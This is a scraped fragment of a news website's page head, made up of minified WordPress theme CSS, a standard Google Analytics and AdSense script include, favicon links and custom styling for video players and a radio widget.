.td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#007f0e}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#007f0e}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #007f0e}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#007f0e}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LK1DL6V8DF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LK1DL6V8DF');
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2500680891621702"
     crossorigin="anonymous"></script><link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.td-social-whatsapp {
    display: inline-block !important;
	}

#div-gpt-ad-1524797030706-2
{
	background:none !important;
}

section.videowrapper {
    position: relative;
    height: 0;
    padding-bottom: 56.25%;
    margin-bottom: 50px;
    background: #000;
}

.videowrapper iframe,.videowrapper video {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
}

/** Use .sticky */

.ytvideo .is-sticky,.videoTag .is-sticky{
    position: fixed;
    right: 3px;
    bottom: 3px;
    top: auto;
    left: auto;
    max-width: 280px;
    max-height: 158px;
    width: 280px;
    height: 158px;
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.td-post-small-box {
    margin-bottom: 8px;
    line-height: 20px;
    clear: left;
    height: 20px;
    margin: 19px auto;
    display: table;
}

  .radio-ball
{
    position: relative;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    margin: 0 auto 12px auto;
    border-style: solid;
    border-width: 5px;
    background-size: 110px;
    color:inherit;
    border-color: #eaeaea;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-transition : border-color 500ms ease-out;
  -moz-transition : border-color 500ms ease-out;
  -o-transition : border-color 500ms ease-out;
  transition : border-color 500ms ease-out;
}
.radio-ball-wrap a {
    color: inherit;
}
